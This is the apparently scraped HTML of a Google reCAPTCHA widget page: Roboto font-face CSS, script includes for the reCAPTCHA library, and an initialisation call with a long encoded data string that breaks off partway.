<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OMShNB6u7cT-qrBTZEUYRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OMShNB6u7cT-qrBTZEUYRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OMShNB6u7cT-qrBTZEUYRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5UF4KH8OIw5Q0wrlxbg9AJMOhw487d8KjYsKBd8OceC3CnsOjw7F0w5XDkMOBw6HDjsOeVC7DpMKNNsOwJcKrHXPDkiPDrMOsw7nCo8Orw4tAwrDDpMOTw57ChsO/UktSCcK7wr9Kw5XCj3BqZmnDi3cXRMORw6zDqMOWw7EnRMKQBMOMcMKWw6zCihhAFMOmw5XDvGLDncOTThwEwr3DoSUFA8OiR3rCr8Kzw6YBwpJFwr/DrAFDw4zDlcO3w7TDg0Jywp/DsMOPGGh7wr3CoMKaWsKawpBZQ3Rnw5Ehwq7Di3sOwonCmiNhUCLDuwrChzvDj8KxPMOswpcWXTjChSXDmB/CiBfDt0U2wqdLwr5Fw6zCtD7DmjLCjcOkb0vCtmvDucKPMcKcNj5+C27DuGcuwoXChcKqw7rCnsOvwpDDtTfCsXzDkn7DqinDksKAZcKmwoomwo1NaW94wpTClm9ww5wyClRiw5JhIMKhDATChGpQwq0MZMKhJ8KQwqoBw6/[base64]/CjMKja8KZDmvDugHCs8KHbcKDAsOFU8Oswo4Gw77DtVF+w4Q5SMO0w6TDlcOseCsGw5DCisOfWMKOfU0TwodiUsO6wol8J8KXLMOIwrIrw7rCpE8lPcK7CcKkKkvDqcO4RcOYw6zCvBAfFVtaDHgCHgMIw6TDiylEQsOXw4XDpsOyw5PDosOcZcO8wo/DpcOWw4DDvTNwacO3TQbDlcOfw7MOw7zDtMOgFMKYaSfDjRHClkltw73Ch8K4w5RVO2MkIsONPVLCqcOywoTDgmRnQ8OyUCzDvllbw6/CkcKacRDDhnBFw4LCqgXChCRyI1HChjE9Bw8CCcKUw6XDuifDi8KeeGQYwqpqwrDCp0U7NMKdNgrDgDUVw5bCsEkUfcOIw4HCkS1NbjvChMKmSDkBfBnCsFlAwrlbw7QkYlVJw6A5LMOmY8K/Nw0MEFVqw4zDosKlaVLDuCgMSTTCrUhYX8KsA8Kzw5BkbHB2w4Azw4HCnTLCosKpwrB0U2fDnMKMWWDCnQ0Fw7FoHDZSFipUwr7Dm8OVw4PCq8ONw4/DoWDCt2NiGsO8wrdFYMKTG2nChE8owqvCp8KXwqjDssOuw7jDogTCrw/Dj8OWwpURwqrCssOkUUZJSMKmw43Cjn3DoQ7CoijDoMKdFypsIlgOWEVvw4cMwoJGwr/CrcKswqFRw7DDrl/ChSTDux0NBcKJDAVLK8KmKsKfwrXDp8KgcUF0w6jDpMKIwqF9w4XDgMKIbF7DmcKrYB3DsnY0wqcFWsKUZH50w44WwqEswojDnxrCqS5Yw4PDj8K8w6B4WsOcwpfDhMKuwpDDhXLChRx6UDjCjsOgSCkTwopbwo1/w5/DhiFlFMKvGWQVb3fCt8KIw6nDsGMUwpFoMnAUNgwww7B6MB4Aw6pYwqscUw1Cwq/CgsKHw7jCosKvwpRdIMOYwpPDi8KyGCXDmGHCjcOxHcOkVMOuw6/[base64]/DjEjDtQp0P8O8an1Wwo3CimzCvMOlNsO6F8OvB8Omw5PCksKxw7BtTj0sw5TDjMOfwrTDmcK9w6J0QsKPV8OGwq9OwrrDgzvClcKaw4TCp3DCsg5iPxXCqsKww74AwpXDsx3Dl8KKSsOWGsKrw4XCtcOtw4MmwrnCgi3CuMK+w7/Cl3fDhcOmKMOHFcOsbx7Cl8KBdcKpJ2xYwrRLw5fDm1/DscOJw6lDwoZXAnh8w7nCucOUw4fCjMKtwpfDj8KEw65nwqdLJcOQf8OFw6nCgsKmw7vDlsK6wpYNw7vDoRhQZTIsYcO0wr0Zw7jCrW7DmjvDo8OAwr7DhxbCgsOlwrpUwoDDsF/Dths7w75MWsKHbMKbWWfDhcKnwrUwHsKUXTkGYsKHwrpaw5LDk3jDjMOgwrcKJ14Fw60iTWBiw6BNWsOSeXTDucKBQkDCuMK8P8KfMD/CuinClsOXw5PCpcKvJyFdw59ZwrhLLXdNE8O4PMKywqvCo8OCO0PDgsOtwpknwrkbw6N3wr/Cm8KjTsOYw6DDgUfDvEXCvMKYHsKNERw+w6jDlMKfwobCpwRMw5/CisKPw7MPLcOnM8OlAsO0dTdaYsOpw6PCv3kMbsOlVV0Jcg/CpVPDncKwOHtJw6PDikdWwpdOAwDDnw97wpHDjiDCv3ovTHhgw4rCuV9KSMOcwqwqwr/[base64]/DgMKOw5h4PsO1HcKEL8KzCBHDlsOQDcOCBcOzS8KbwoLDjsKbdD5dw6XCrcOoJ0jCkMOGO8K4CcKuwrFowqdtf8OIw6fDqcO2RMOXFnDCvFfClMKwwoYmw5sBw45Tw5DDq27DuU7DnjLCghXCmsKPcMOZwr/CisO7wqDDm8KBwqnDuGQfAcOBUlrDti8Xw5bCi2NUw6BsFn7Cgj/CulnCjMOFe8OiC8OpXsOiNh1eAGg2wrV6MsKCw6bCpE9ww5Qaw6/Dv8KRZcK+w6FWw7/DhgzCmSYuKAHDgW7CkhAiwrNKw7dLVEnCq8OQw73CqsKcw6klw5bDt8KNw68dwoFfVcOyH8KhJMKdQMKtw6XDvcOnwojDksOXDh0fDDQjwqTDjsO0VnHCixY4D8OUAsKkw5nDssORNMOtdsKPwo3Dl8OSwonDvcOhBQIMw4NmwqlAPsKJI8K/UcOEw4QbLcKJMhDCqn/DtcKKwoogb3PCjzjCscK4Y8O1VMO6NcO5w5pHMcKUYTYZWinDtUfDvcKNw7RnSmbDhCRDTjtCcUseJ8OCwo/CrcKzfsOYRWwdNkTCp8OPdMOxRsKow70YHcOQwoRtX8KKw4UuLysQKzImL38masOJMG/CnWrCgyAgw6p+wo/CqsO8S2kvwoIZVcK5wrfDkMKowqrCsMKCw4TDqcKkWcOQwoo3wpzDtRTDhcKCMcOFXsOiSAvDmVJXw40ca8KcwoPDjWNmwo0SbMKwXhjDlMOhwoROw7LCp0AMwr7Dp0J/[base64]/[base64]/aWdgwpxidsKLScK/BMOpwr0hXjfCvUDDuxDDtcK6K1jDsMKlwqbCsQEbw5vCs8OMOjHCnF5qXcKWIifDtk1SMwlYN8OPJl0lambDiQ3DgUrDpMKqw4fDjMKlVsOQZyjDnMKxWhVzFMKbwotxEBzCqidGHMOhw7/[base64]/eUDCl8KpL1UVwptSwo51UMK1ZcOxwpw3wr7CncO7w7UqwqBxwpE7LSLDtFHCmcKHInwtw7/CsyrCr8KcwpcIPcOPw5bDqnUAUsKhC0zCg8O0SsOIw5ogw7p5w5h5w7onJ8O5YyYLwrVEw7nCrcKHaGgvw6XCkDkcHsKdw5TCicOBw5oMTWHCpsOwUsK8PwHDiwzDv0XCs8K6MTLDmhzCjmvDv8KMwqTCuVsJLik7bwIFYcKfTMKsw5nCil/[base64]/CvWzCn3nCocK1wpjDlcKxFsOfwqVScjYIXzLCkXDCozVVw6vDjMKRfix8ScO9woTCuV/CtC1swqjDllR8c8KFDXzCqxbCuMOGAcOZOzfDrcO9VcK2PsKrw7zDij8rLR/DqkUVwrtmwqHDh8OSRsK